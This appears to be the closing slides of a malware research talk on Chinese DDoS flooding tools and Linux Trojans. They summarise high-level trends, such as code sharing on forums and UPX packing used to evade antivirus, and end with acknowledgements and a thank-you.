



#### **Conclusion**

- Chinese flooding tools continue in tradition of DDoS attacks
- Lots of variants with similar flooding methods under multiple platforms
- The complexity of Linux Trojans has increased
- Attacks significantly more frequent in the past year
- Tool development supported by code sharing through Chinese forums for developers
- Targeting online services for which online availability is crucial
- (intentional) AV evasion technique with (customized) UPX packer
- Right time to include a static unpacker for ELF UPX into AV engines?



#### Acknowledgement

- We thank to:
	- Lin Song (University of Iowa)
	- @benkow\_





# Thank you

